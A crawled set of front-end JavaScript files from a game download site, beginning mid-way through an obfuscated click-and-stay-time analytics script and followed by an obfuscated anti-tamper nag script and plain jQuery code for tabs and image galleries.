4[a0_0x25f852(0x4be)+a0_0x25f852(0x378)+a0_0x25f852(0x26d)+a0_0x25f852(0x207)+'om']=['#ad'+'dre'+'ss',a0_0x25f852(0x221)+a0_0x25f852(0x3a2)+a0_0x25f852(0x1c7)+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x474)+a0_0x25f852(0x402)+a0_0x25f852(0x432)+'.co'+'m']=[a0_0x25f852(0x417)+a0_0x25f852(0x446)+a0_0x25f852(0x48f)+a0_0x25f852(0x1c7)+'\x20a'];let clickObj=a0_0x568784;clickObj[window[a0_0x25f852(0x36c)+a0_0x25f852(0x3a6)+'on'][a0_0x25f852(0x2a9)+'t']]?.[a0_0x25f852(0x3a1)+a0_0x25f852(0x468)+'h'](_0x5eb306=>{const _0x35f544=a0_0x25f852;$('bod'+'y')['on'](_0x35f544(0x2c0)+'ck',_0x5eb306,function(_0x5bae17){const _0x2c4b48=_0x35f544;console[_0x2c4b48(0x160)]($(this)[_0x2c4b48(0x4ce)+'r'](_0x2c4b48(0x4af)+'ss')),actionObj[_0x2c4b48(0x448)+'yTi'+'me']=Math[_0x2c4b48(0x405)+'or']((new Date()-window['per'+'for'+_0x2c4b48(0x1be)+'ce'][_0x2c4b48(0x2ee)+_0x2c4b48(0x2eb)]['nav'+'iga'+_0x2c4b48(0x16a)+_0x2c4b48(0x180)+'art'])/0x3e8),actionObj['act'+_0x2c4b48(0x2ef)+'Poi'+'nt']=_0x5bae17['tar'+'get'][_0x2c4b48(0x433)+_0x2c4b48(0x196)+'e']+(_0x5bae17[_0x2c4b48(0x304)+_0x2c4b48(0x17f)][_0x2c4b48(0x41a)+'f']?'|'+encodeURIComponent(_0x5bae17[_0x2c4b48(0x304)+_0x2c4b48(0x17f)]['hre'+'f']):''),actionObj[_0x2c4b48(0x4af)+_0x2c4b48(0x330)+_0x2c4b48(0x301)]=$(this)['att'+'r']('cla'+'ss')?$(this)[_0x2c4b48(0x4ce)+'r'](_0x2c4b48(0x4af)+'ss'):'',actionObj['XY']=_0x5bae17[_0x2c4b48(0x2c0)+'ent'+'X']+'*'+_0x5bae17[_0x2c4b48(0x2c0)+'ent'+'Y'],actionObj['tag'+_0x2c4b48(0x196)+'e']=_0x5bae17[_0x2c4b48(0x304)+'get']['tag'+_0x2c4b48(0x196)+'e'],loadJs(actionObj);});});let timeTen=setTimeout(()=>{const _0x30ec26=a0_0x25f852;actionObj['sta'+'yTi'+'me']=0xa,actionObj[_0x30ec26(0x1cc)+'ion'+_0x30ec26(0x25f)+'nt']=_0x30ec26(0x278)+'间',actionObj[_0x30ec26(0x4af)+_0x30ec26(0x330)+_0x30ec26(0x301)]='',actionObj['XY']='',actionObj[_0x30ec26(0x433)+_0x30ec26(0x196)+'e']='',clearTimeout(timeTen),loadJs(actionObj);},0x2710),timeFifty=setTimeout(()=>{const _0x4f4804=a0_0x25f852;actionObj['sta'+_0x4f4804(0x325)+'me']=0x1e,actionObj[_0x4f4804(0x1cc)+_0x4f4804(0x2ef)+_0x4f4804(0x25f)+'nt']=_0x4f4804(0x278)+'间',actionObj[_0x4f4804(0x4af)+_0x4f4804(0x330)+_0x4f4804(0x301)]='',actionObj['XY']='',actionObj[_0x4f4804(0x433)+_0x4f4804(0x196)+'e']='',clearTimeout(timeFifty),loadJs(actionObj);},0x7530),timeMin=setTimeout(()=>{const _0x119106=a0_0x25f852;actionObj[_0x119106(0x448)+_0x119106(0x325)+'me']=0x3c,actionObj[_0x119106(0x1cc)+_0x119106(0x2ef)+_0x119106(0x25f)+'nt']=_0x119106(0x278)+'间',actionObj[_0x119106(0x4af)+_0x119106(0x330)+_0x119106(0x301)]='',actionObj['XY']='',actionObj[_0x119106(0x433)+_0x119106(0x196)+'e']='',clearTimeout(timeMin),loadJs(actionObj);},0xea60);function a0_0x2737(_0x118994,_0x496c00){const _0x239afa=a0_0x239a();return a0_0x2737=function(_0x2737a5,_0x4c8e00){_0x2737a5=_0x2737a5-0x159;let _0x4c92a5=_0x239afa[_0x2737a5];if(a0_0x2737['emlFBe']===undefined){var _0x223a3e=function(_0x40ab46){const _0x568784='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0xb45b63='',_0x1b4f9f='';for(let _0x662426=0x0,_0x2db265,_0x1a01ea,_0x1d7c9d=0x0;_0x1a01ea=_0x40ab46['charAt'](_0x1d7c9d++);~_0x1a01ea&&(_0x2db265=_0x662426%0x4?_0x2db265*0x40+_0x1a01ea:_0x1a01ea,_0x662426++%0x4)?_0xb45b63+=String['fromCharCode'](0xff&_0x2db265>>(-0x2*_0x662426&0x6)):0x0){_0x1a01ea=_0x568784['indexOf'](_0x1a01ea);}for(let _0x48a7fa=0x0,_0x45f4ba=_0xb45b63['length'];_0x48a7fa<_0x45f4ba;_0x48a7fa++){_0x1b4f9f+='%'+('00'+_0xb45b63['charCodeAt'](_0x48a7fa)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1b4f9f);};a0_0x2737['RDGQCS']=_0x223a3e,_0x118994=arguments,a0_0x2737['emlFBe']=!![];}const _0x313a0c=_0x239afa[0x0],_0x1828da=_0x2737a5+_0x313a0c,_0x281c13=_0x118994[_0x1828da];return!_0x281c13?(_0x4c92a5=a0_0x2737['RDGQCS'](_0x4c92a5),_0x118994[_0x1828da]=_0x4c92a5):_0x4c92a5=_0x281c13,_0x4c92a5;},a0_0x2737(_0x118994,_0x496c00);}window['add'+a0_0x25f852(0x356)+a0_0x25f852(0x23c)+'ist'+a0_0x25f852(0x1ec)+'r']('loa'+'d',function(){const _0x1b563b=a0_0x25f852;actionObj['act'+'ion'+_0x1b563b(0x25f)+'nt']=_0x1b563b(0x39e)+'面',actionObj['sta'+_0x1b563b(0x325)+'me']=Math[_0x1b563b(0x405)+'or']((new Date()-window['per'+_0x1b563b(0x3a1)+_0x1b563b(0x1be)+'ce']['tim'+_0x1b563b(0x2eb)][_0x1b563b(0x478)+'iga'+_0x1b563b(0x16a)+_0x1b563b(0x180)+_0x1b563b(0x2fb)])/0x3e8),actionObj['cla'+_0x1b563b(0x330)+_0x1b563b(0x301)]='',actionObj['XY']='',actionObj[_0x1b563b(0x433)+'Nam'+'e']='',loadJs(actionObj);}),window[a0_0x25f852(0x2ed)+a0_0x25f852(0x356)+a0_0x25f852(0x23c)+'ist'+'ene'+'r'](a0_0x25f852(0x248)+a0_0x25f852(0x305)+'unl'+'oad',function(_0x3dbea3){const _0x5858ec=a0_0x25f852;actionObj[_0x5858ec(0x1cc)+'ion'+_0x5858ec(0x25f)+'nt']=_0x5858ec(0x33a)+'新',actionObj['sta'+'yTi'+'me']=Math['flo'+'or']((new Date()-window[_0x5858ec(0x177)+_0x5858ec(0x3a1)+_0x5858ec(0x1be)+'ce']['tim'+'ing'][_0x5858ec(0x478)+_0x5858ec(0x161)+_0x5858ec(0x16a)+_0x5858ec(0x180)+'art'])/0x3e8),actionObj['cla'+_0x5858ec(0x330)+_0x5858ec(0x301)]='',actionObj['XY']='',actionObj[_0x5858ec(0x433)+_0x5858ec(0x196)+'e']='',loadJs(actionObj);});

--- FILE ---
content_type: application/javascript
request_url: http://statics.360sy.net/index/js/address.js
body_size: 1018
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');

--- FILE ---
content_type: application/javascript
request_url: http://statics.360sy.net/index/js/pb.js
body_size: 788
content:
var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Oxeb7d3=["\x3C\x69\x6D\x67\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x20\x77\x69\x64\x74\x68\x3A\x20\x31\x30\x30\x25\x3B\x20\x6D\x61\x72\x67\x69\x6E\x3A\x20\x30\x20\x61\x75\x74\x6F\x3B\x22\x20\x73\x72\x63\x3D\x22","\x69\x6E\x64\x65\x78\x2F\x69\x6D\x61\x67\x65\x2F\x34\x30\x34\x39\x2E\x6A\x70\x67\x22\x20\x3E","\x68\x74\x6D\x6C","\x62\x6F\x64\x79","\x73\x68\x6F\x77","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];if(content== 2){$(function(){$(__Oxeb7d3[0x3])[__Oxeb7d3[0x2]](__Oxeb7d3[0x0]+ static_url+ __Oxeb7d3[0x1]);$(__Oxeb7d3[0x2])[__Oxeb7d3[0x4]]()})};(function(_0xe148x1,_0xe148x2,_0xe148x3,_0xe148x4,_0xe148x5,_0xe148x6){_0xe148x6= __Oxeb7d3[0x5];_0xe148x4= function(_0xe148x7){if( typeof alert!== _0xe148x6){alert(_0xe148x7)};if( typeof console!== _0xe148x6){console[__Oxeb7d3[0x6]](_0xe148x7)}};_0xe148x3= function(_0xe148x8,_0xe148x1){return _0xe148x8+ _0xe148x1};_0xe148x5= _0xe148x3(__Oxeb7d3[0x7],_0xe148x3(_0xe148x3(__Oxeb7d3[0x8],__Oxeb7d3[0x9]),__Oxeb7d3[0xa]));try{_0xe148x1= __encode;if(!( typeof _0xe148x1!== _0xe148x6&& _0xe148x1=== _0xe148x3(__Oxeb7d3[0xb],__Oxeb7d3[0xc]))){_0xe148x4(_0xe148x5)}}catch(e){_0xe148x4(_0xe148x5)}})({})

--- FILE ---
content_type: application/javascript
request_url: http://statics.360sy.net/index/js/appinfo.js
body_size: 495
content:

$("#guess").find(".gtab a").on("mouseenter",function(){

    $(this).parent().find("a").removeClass("active")
    $(this).addClass("active")
    $(this).parent().parent().parent().find(".guessbox").hide()
    $(this).parent().parent().parent().find(".guessbox").eq($(this).index()).show()
});

setTimeout(function(){
    var beg=$(".sjImgTab li").length/3
    var end=$(".sjImgTab li").length/3*2
    for(var i=beg;i<=end;i++){

        $(".sjImgTab li").eq(i).find("a").attr("href",$(".sjImgTab li").eq(i).find("a").find("img").attr("src"))

        $(".sjImgTab li").eq(i).find("a").attr("data-fancybox","fancybox")
        $(".sjImgTab li").eq(i).find("a").attr("data-caption",$(".sjImgTab li").eq(i).find("a").find("img").attr("alt"))
    }
},1000);

$(function() {
    $(".leftArt img").each(function(i) {
        if (!this.parentNode.href) {
            $(this).wrap("<a href='" + this.src + "' data-fancybox='fancybox' data-caption='" + this.alt + "'></a>")
        }
    })
});
$('.recomm-game ul li').mouseenter(function(){
    $(this).addClass('active').siblings().removeClass('active');
});


